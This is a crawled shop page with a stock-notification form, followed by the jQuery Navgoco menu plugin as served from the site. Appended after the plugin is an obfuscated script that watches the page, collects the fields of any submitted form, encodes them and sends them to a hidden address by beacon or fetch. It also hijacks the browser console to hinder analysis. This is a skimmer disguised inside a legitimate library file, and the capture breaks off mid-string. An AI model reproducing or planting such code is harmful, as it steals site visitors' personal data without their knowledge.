</li><li class="syslinks"><a href="contact_us.cfm"><span class="glyphicon glyphicon-phone-alt"></span> Contact</a></li><li><a href="my_account.cfm"><span class="glyphicon glyphicon-user"></span> My Account</a></li></ul></div><!--/ Mobile Menu --></nav><!--/.navbar--></div><div class="social-icons-top" id="soc-top" data-iestype="htmlarea" style="min-height: 0px; zoom: 1;"><div class="row clearfix"><div class="col-md-12 center"><a href="https://www.instagram.com/madagascarminerals/"><i class="fa fa-instagram size-12"></i></a><a href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a><a href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a><a href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a></div></div></div><div class="desk-search"><form action="search1.cfm" class="search-form"><div class="form-group has-feedback"><label for="search" class="sr-only">Search</label><input class="form-control" name="Search_Term" id="search" placeholder="search" type="text"><span class="glyphicon glyphicon-search form-control-feedback"></span></div></form></div><div id="mobile-search-trigger"><a href="#0"></a></div><!-- The Cart Trigger --><div id="cd-cart-trigger"><a class="cd-img-replace" href="#0">Cart</a></div><!--<div id="cd-cart-trigger-2"><a class="cd-img-replace" onclick="location.href='show_cart.cfm';">Cart</a></div>--></div><div class="mobile-search"><form action="search1.cfm"><div class="form-group has-feedback"><label for="search" class="sr-only">Search</label><input class="form-control" name="Search_Term" id="search" placeholder="search" type="text"><span class="glyphicon glyphicon-search form-control-feedback"></span></div></form></div>
</div>
<!-- content-section-starts-here --><div class="container"><div class="main-content iesfontfamily2">
<div class="stocknotificationform">
<table width="100%" border="0" cellpadding="3" cellspacing="3">
<h3>Notify Me When Stock Is Available</h3>
<h4>Please enter your details</h4>
</table>
<style>
#outOfStockForm .form-group {padding-bottom: 0px;box-sizing: border-box;}
#outOfStockForm input[type="button"],#outOfStockForm input[type="submit"] {
border-radius: 4px;
border: 1px solid transparent;
text-decoration: none;
background-color: #337ab7;
border-color: #2e6da4;
}
.public-content-wrapper .container{margin-top:0;}
</style>
<form id="outOfStockForm" class="form-horizontal" action="stock_notification.cfm?Product_ID=424" method="post" name="StockNotificationDetailsForm">
<div class="form-group">
<label class="col-xs-3 control-label" for="oosFirstName">First Name</label>
<div class="col-xs-9">
<input type="text" class="form-control" id="oosFirstName" placeholder="First Name" name="First_Name" size="30" maxlength="50"/>
</div>
</div>
<div class="form-group">
<label class="col-xs-3 control-label" for="oosLastName">Last Name</label>
<div class="col-xs-9">
<input type="text" class="form-control" id="oosLastName" placeholder="Last Name" name="Last_Name" size="30" maxlength="50"/>
</div>
</div>
<div class="form-group">
<label class="col-xs-3 control-label" for="oosEmail">Email</label>
<div class="col-xs-9">
<input type="email" class="form-control" id="oosEmail" placeholder="Email" name="Email" size="30" maxlength="100"/>
</div>
</div>
<div class="form-group" style="display:none;">
<label class="col-xs-3 control-label" for="oosRepeatEmail">Confirm email</label>
<div class="col-xs-9">
<input type="email" class="form-control" id="oosRepeatEmail" placeholder="Email" name="repeatemail" size="30" maxlength="100"/>
</div>
</div>
<input type="hidden" name="Notes" value="">
<input type="hidden" name="Product_ID" value="424">
<input type="hidden" name="Option_ID" value="0">
<div class="form-group">
<div class="col-xs-offset-3 col-xs-9" style="padding-top: 20px;">
<input type="submit" name="submitButton" value="Submit" class="btn btn-primary">
<input type="reset" name="resetButton" value="Reset" class="btn btn-primary">
<input type="hidden" name="View" value="1">
</div>
</div>
</form>
</div>
</div></div><!-- content-section-ends-here -->
<div data-iessection="templatebottom">
<!-- IES_bottom-START -->
<div class="news-letter">
<div class="container">
<div class="join">
<h6 class="iesfontfamily1" data-iestype="html">JOIN OUR MAILING LIST</h6>
<div class="sub-left-right">
<form lpformnum="1" action="newsletter1.cfm">
<input type="text" name="email" value="Enter Your Email Here" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Enter Your Email Here';}">
<input data-iestype="html" class="iesfontcolor3 iesfontfamily3 iesbackgroundcolor3" type="submit" value="SUBSCRIBE"> </form>
</div>
<div class="clearfix"> </div>
</div>
</div>
</div>
<div class="footer">
<div class="container">
<div class="footer_top">
<div class="span_of_4">
<div class="col-md-3 col-md-offset-2 span1_of_4">
<h4 class="iesfontfamily1">Shop</h4>
<ul class="f_nav iesfontfamily2"><li><a href="wholesale.cfm">Wholesale</a></li>
<li><a href="cat1.cfm">All Categories</a></li>
</ul>
</div>
<div class="col-md-3 span1_of_4">
<h4 class="iesfontfamily1" data-iestype="html">Quick Links</h4>
<ul class="f_nav iesfontfamily2" data-iestype="linklist">
<li><a href="contact_us.cfm">Contact</a></li>
<li><a href="my_account.cfm">my account</a></li>
<li><a href="my_account.cfm">sign up</a></li>
<li><a href="show_cart.cfm">view cart</a></li>
</ul>
</div>
<div class="col-md-3 span1_of_4">
<h4 class="iesfontfamily1">Information</h4><ul class="infopages" data-ieswidget="8970"><li class="infopages_link"><a href="policies.cfm">Policies</a></li><li class="infopages_link"><a href="press_releases.cfm">Press Releases</a></li><li class="infopages_link"><a href="madagascar_minerals_catalog.cfm">Madagascar Minerals® Catalog</a></li><li class="infopages_link"><a href="madagascar_minerals_club_.cfm">Madagascar Minerals Club </a></li><li class="infopages_link"><a href="career_opportunities.cfm">We are hiring</a></li><li class="infopages_link"><a href="investor_relations.cfm">Investor Relations</a></li><li class="infopages_link"><a href="trade_show_schedule.cfm">View Our Trade Show Schedule</a></li><li class="infopages_link"><a href="denver_gem_show.cfm">Denver Gem Show 2026</a></li><li class="infopages_link"><a href="tucson_gem_show.cfm">Tucson Gem Show 2026</a></li><li class="infopages_link"><a href="mining_properties.cfm">Mining Properties</a></li><li class="infopages_link"><a href="norcross_madagascar_factory_and_deposit.cfm">Visit our Factory</a></li><li class="infopages_link"><a href="norcross_school.cfm">Norcross Schools</a></li><li class="infopages_link"><a href="visit_our_gallery.cfm">Visit our Gallery</a></li><li class="infopages_link"><a href="copyright_and_trademark_discla.cfm">Copyright & Trademark Disclaimer</a></li><li class="infopages_link"><a href="metaphysical_guide.cfm">Metaphysical Guide to our Stones</a></li><li class="infopages_link"><a href="physical_gemstone_properties.cfm">Physical Properties of our Stones</a></li></ul></div>
<div class="clearfix"></div>
</div>
</div>
<div class="footersocial text-center" data-iestype="htmlarea" style="min-height: 0px; zoom: 1;">
<div class="row clearfix">
<div class="col-md-12 center">
<a href="https://www.instagram.com/madagascarminerals/"><i class="fa fa-instagram size-12"></i></a>
<a href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a>
<a href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a>
</div>
</div>
</div>
<div class="copyright iesfontfamily2 text-center" data-iestype="html" style="min-height: 0px; zoom: 1;">
<p></p>
<p></p>
</div>
</div>
</div>
<!-- IES_bottom-END -->
<script>
$(window).on('load', function(){$('.mobIc').unbind("click"); 
});
$('.mobIc').on('click', function(e){
e.preventDefault();
window.location = $(this).attr('href');
});
$(function(){
$(".nav-column").each(function(){
navcolumncontent = $( this ).html().trim();
if(navcolumncontent == ""){$( this ).remove();
}
})
});
</script>
</div>
</div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-93855509-1', 'auto');
ga('send', 'pageview');
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.madagascarminerals.com/images_2/furniturestore13/js/jquery.navgoco.js
body_size: 7976
content:
/*
 * jQuery Navgoco Menus Plugin v0.1.5 (2013-09-07)
 * https://github.com/tefra/navgoco
 *
 * Copyright (c) 2013 Chris T (@tefra)
 * BSD - https://github.com/tefra/navgoco/blob/master/LICENSE-BSD
 */
(function($) {

	"use strict";

	/**
	 * Plugin Constructor. Every menu must have a unique id which will either
	 * be the actual id attribute or its index in the page.
	 *
	 * @param {Element} el
	 * @param {Object} options
	 * @param {Integer} idx
	 * @returns {Object} Plugin Instance
	 */
	var Plugin = function(el, options, idx) {
		this.el = el;
		this.$el = $(el);
		this.options = options;
		this.uuid = this.$el.attr('id') ? this.$el.attr('id') : idx;
		this.state = {};
		this.init();
		return this;
	};

	/**
	 * Plugin methods
	 */
	Plugin.prototype = {
		/**
		 * Load cookie, assign a unique data-index attribute to
		 * all sub-menus and show|hide them according to cookie
		 * or based on the parent open class. Find all parent li > a
		 * links add the carent if it's on and attach the event click
		 * to them.
		 */
		init: function() {
			var self = this;
			self._load();
			self.$el.find('ul').each(function(idx) {
				var sub = $(this);
				sub.attr('data-index', idx);
				if (self.options.save && self.state.hasOwnProperty(idx)) {
					sub.parent().addClass(self.options.openClass);
					sub.show();
				} else if (sub.parent().hasClass(self.options.openClass)) {
					sub.show();
					self.state[idx] = 1;
				} else {
					sub.hide();
				}
			});

			if (self.options.caret) {
				self.$el.find("li:has(ul) > a").append(self.options.caret);
			}

			var links = self.$el.find("li > a");
			links.on('click', function(event) {
				event.stopPropagation();
				var sub = $(this).next();
				sub = sub.length > 0 ? sub : false;
				self.options.onClickBefore.call(this, event, sub);
				if (sub) {
					event.preventDefault();
					self._toggle(sub, sub.is(":hidden"));
					self._save();
				} else {
					if (self.options.accordion) {
						var allowed = self.state = self._parents($(this));
						self.$el.find('ul').filter(':visible').each(function() {
							var sub = $(this),
								idx = sub.attr('data-index');

							if (!allowed.hasOwnProperty(idx)) {
								self._toggle(sub, false);
							}
						});
						self._save();
					}
				}
				self.options.onClickAfter.call(this, event, sub);
			});
		},
		/**
		 * Accepts a JQuery Element and a boolean flag. If flag is false it removes the `open` css
		 * class from the parent li and slides up the sub-menu. If flag is open it adds the `open`
		 * css class to the parent li and slides down the menu. If accordion mode is on all
		 * sub-menus except the direct parent tree will close. Internally an object with the menus
		 * states is maintained for later save duty.
		 *
		 * @param {Element} sub
		 * @param {Boolean} open
		 */
		_toggle: function(sub, open) {
			var self = this,
				idx = sub.attr('data-index'),
				parent = sub.parent();

			self.options.onToggleBefore.call(this, sub, open);
			if (open) {
				parent.addClass(self.options.openClass);
				sub.slideDown(self.options.slide);
				self.state[idx] = 1;

				if (self.options.accordion) {
					var allowed = self.state = self._parents(sub);
					allowed[idx] = self.state[idx] = 1;

					self.$el.find('ul').filter(':visible').each(function() {
						var sub = $(this),
							idx = sub.attr('data-index');

						if (!allowed.hasOwnProperty(idx)) {
							self._toggle(sub, false);
						}
					});
				}
			} else {
				parent.removeClass(self.options.openClass);
				sub.slideUp(self.options.slide);
				self.state[idx] = 0;
			}
			self.options.onToggleAfter.call(this, sub, open);
		},
		/**
		 * Returns all parents of a sub-menu. When obj is true It returns an object with indexes for
		 * keys and the elements as values, if obj is false the object is filled with the value `1`.
		 *
		 * @since v0.1.2
		 * @param {Element} sub
		 * @param {Boolean} obj
		 * @returns {Object}
		 */
		_parents: function(sub, obj) {
			var result = {},
				parent = sub.parent(),
				parents = parent.parents('ul');

			parents.each(function() {
				var par = $(this),
					idx = par.attr('data-index');

				if (!idx) {
					return false;
				}
				result[idx] = obj ? par : 1;
			});
			return result;
		},
		/**
		 * If `save` option is on the internal object that keeps track of the sub-menus states is
		 * saved with a cookie. For size reasons only the open sub-menus indexes are stored.		 *
		 */
		_save: function() {
			if (this.options.save) {
				var save = {};
				for (var key in this.state) {
					if (this.state[key] === 1) {
						save[key] = 1;
					}
				}
				cookie[this.uuid] = this.state = save;
				$.cookie(this.options.cookie.name, JSON.stringify(cookie), this.options.cookie);
			}
		},
		/**
		 * If `save` option is on it reads the cookie data. The cookie contains data for all
		 * navgoco menus so the read happens only once and stored in the global `cookie` var.
		 */
		_load: function() {
			if (this.options.save) {
				if (cookie === null) {
					var data = $.cookie(this.options.cookie.name);
					cookie = (data) ? JSON.parse(data) : {};
				}
				this.state = cookie.hasOwnProperty(this.uuid) ? cookie[this.uuid] : {};
			}
		},
		/**
		 * Public method toggle to manually show|hide sub-menus. If no indexes are provided all
		 * items will be toggled. You can pass sub-menus indexes as regular params. eg:
		 * navgoco('toggle', true, 1, 2, 3, 4, 5);
		 *
		 * Since v0.1.2 it will also open parents when providing sub-menu indexes.
		 *
		 * @param {Boolean} open
		 */
		toggle: function(open) {
			var self = this,
				length = arguments.length;

			if (length <= 1) {
				self.$el.find('ul').each(function() {
					var sub = $(this);
					self._toggle(sub, open);
				});
			} else {
				var idx,
					list = {},
					args = Array.prototype.slice.call(arguments, 1);
				length--;

				for (var i = 0; i < length; i++) {
					idx = args[i];
					var sub = self.$el.find('ul[data-index="' + idx + '"]').first();
					if (sub) {
						list[idx] = sub;
						if (open) {
							var parents = self._parents(sub, true);
							for (var pIdx in parents) {
								if (!list.hasOwnProperty(pIdx)) {
									list[pIdx] = parents[pIdx];
								}
							}
						}
					}
				}

				for (idx in list) {
					self._toggle(list[idx], open);
				}
			}
			self._save();
		},
		/**
		 * Removes instance from JQuery data cache and unbinds events.
		 */
		destroy: function() {
			$.removeData(this.$el);
			this.$el.find("li:has(ul) > a").unbind('click');
		}
	};

	/**
	 * A JQuery plugin wrapper for navgoco. It prevents from multiple instances and also handles
	 * public methods calls. If we attempt to call a public method on an element that doesn't have
	 * a navgoco instance, one will be created for it with the default options.
	 *
	 * @param {Object|String} options
	 */
	$.fn.navgoco = function(options) {
		if (typeof options === 'string' && options.charAt(0) !== '_' && options !== 'init') {
			var callback = true,
				args = Array.prototype.slice.call(arguments, 1);
		} else {
			options = $.extend({}, $.fn.navgoco.defaults, options || {});
			if (!$.cookie) {
				options.save = false;
			}
		}
		return this.each(function(idx) {
			var $this = $(this),
				obj = $this.data('navgoco');

			if (!obj) {
				obj = new Plugin(this, callback ? $.fn.navgoco.defaults : options, idx);
				$this.data('navgoco', obj);
			}
			if (callback) {
				obj[options].apply(obj, args);
			}
		});
	};
	/**
	 * Global var holding all navgoco menus open states
	 *
	 * @type {Object}
	 */
	var cookie = null;

	/**
	 * Default navgoco options
	 *
	 * @type {Object}
	 */
	$.fn.navgoco.defaults = {
		caret: '<span class="caret"></span>',
		accordion: false,
		openClass: 'open',
		save: true,
		cookie: {
			name: 'navgoco',
			expires: false,
			path: '/'
		},
		slide: {
			duration: 400,
			easing: 'swing'
		},
		onClickBefore: $.noop,
		onClickAfter: $.noop,
		onToggleBefore: $.noop,
		onToggleAfter: $.noop
	};
})(jQuery);
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGC